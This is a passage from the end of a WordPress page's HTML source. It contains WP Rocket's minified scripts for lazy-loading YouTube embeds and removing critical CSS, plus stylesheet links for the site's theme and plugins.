e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>"use strict";function wprRemoveCPCSS(){var preload_stylesheets=document.querySelectorAll('link[data-rocket-async="style"][rel="preload"]');if(preload_stylesheets&&0<preload_stylesheets.length)for(var stylesheet_index=0;stylesheet_index<preload_stylesheets.length;stylesheet_index++){var media=preload_stylesheets[stylesheet_index].getAttribute("media")||"all";if(window.matchMedia(media).matches)return void setTimeout(wprRemoveCPCSS,200)}var elem=document.getElementById("rocket-critical-css");elem&&"remove"in elem&&elem.remove()}window.addEventListener?window.addEventListener("load",wprRemoveCPCSS):window.attachEvent&&window.attachEvent("onload",wprRemoveCPCSS);</script><noscript><link rel='stylesheet' id='genesis-simple-share-plugin-css-css' href='https://pepasspoint.com/wp-content/plugins/genesis-simple-share/assets/css/share.min.css?ver=0.1.0' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='genesis-simple-share-genericons-css-css' href='https://pepasspoint.com/wp-content/cache/min/1/wp-content/plugins/genesis-simple-share/assets/css/genericons.min.css?ver=1764580402' type='text/css' media='all' /><link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://pepasspoint.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1747051877' type='text/css' media='all' /><link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://pepasspoint.com/wp-content/cache/min/1/font-awesome/4.7.0/css/font-awesome.min.css?ver=1764580230' type='text/css' media='all' /><link rel='stylesheet' id='wp-block-library-css' href='https://pepasspoint.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' /></noscript></body></html>
<!-- Rocket has webp -->
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->